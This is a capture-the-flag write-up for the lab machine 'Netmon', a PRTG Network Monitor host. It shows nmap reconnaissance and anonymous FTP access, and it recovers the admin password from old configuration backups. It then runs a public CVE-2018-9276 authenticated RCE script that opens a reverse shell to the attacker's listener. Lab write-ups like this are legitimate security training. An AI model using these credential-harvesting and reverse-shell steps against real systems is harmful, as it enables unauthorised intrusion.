Netmon - Writeup
Netmon

Reconnaissance
IP: 10.10.10.152
NMAP
nmap -T4 -p- -A 10.10.10.152
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-20 14:54 EST
Nmap scan report for 10.10.10.152
Host is up (0.032s latency).
Not shown: 65522 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-02-19 11:18PM 1024 .rnd
| 02-25-19 09:15PM <DIR> inetpub
| 07-16-16 08:18AM <DIR> PerfLogs
| 02-25-19 09:56PM <DIR> Program Files
| 02-02-19 11:28PM <DIR> Program Files (x86)
| 02-03-19 07:08AM <DIR> Users
|_11-10-23 09:20AM <DIR> Windows
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: PRTG/18.1.37.13946
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/20%OT=21%CT=1%CU=40091%PV=Y%DS=2%DC=T%G=Y%TM=67B7
OS:88E7%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10D%TI=I%CI=I%II=I%TS=A)
OS:SEQ(SP=100%GCD=1%ISR=10D%TI=I%CI=I%II=I%SS=S%TS=A)OPS(O1=M53CNW8ST11%O2=
OS:M53CNW8ST11%O3=M53CNW8NNT11%O4=M53CNW8ST11%O5=M53CNW8ST11%O6=M53CST11)WI
OS:N(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=20
OS:00%O=M53CNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3
OS:(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=
OS:Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=
OS:N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y
OS:%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -6s, deviation: 0s, median: -6s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2025-02-20T19:56:13
|_ start_date: 2025-02-20T19:50:06
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 30.89 ms 10.10.14.1
2 31.60 ms 10.10.10.152
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 129.06 seconds
Nmap shows few open ports 21 - ftp, 80 http - Indy httpd 18.1.37.13946, 135 - rpc, 139/445 smb.
Website
Site
http://10.10.10.152/

As we can see site shows PRTG Network Monitor basic site, tried default credentials but doesn’t work.
FTP
ftp 10.10.10.152
We can grab first flag here navigate to
/users/public/desktop

Let’s continue exploring available resources
/windows/prtg configuration.dat
here we can find configuration files in this file I found username

Searching the internet I found interesting topic on reddit. https://www.reddit.com/r/sysadmin/comments/835dai/prtg_exposes_domain_accounts_and_passwords_in/?rdt=53631 Next I found PRTG Configuration.dat.old and PRTG Configuration.dat.old.bak
/programdata/paessler/"PRTG Network Monitor"

get both file and explore
grep -B5 -A5 -i password PRTG\ Configuration.old.bak | sed 's/ //g' |sort -u| less
and we found password

Unfortunately password doesn’t work. We can spot that logs are from 2018 and password contains year. After changing to “PrTg@dmin2019” we can log in.
Gaining Access
https://www.rapid7.com/db/modules/exploit/windows/http/prtg_authenticated_rce/ As we can read in description, to use exploit we need to know credentials, what we have. In this case let’s try exploit without metasploit. I found simple script on github https://github.com/A1vinSmith/CVE-2018-9276
set nc and run exploit
./exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.43 --lport 4444 --user prtgadmin --password PrTg@dmin2019

Lastly to get root flag, navigate to :
\Users\Administrator\Desktop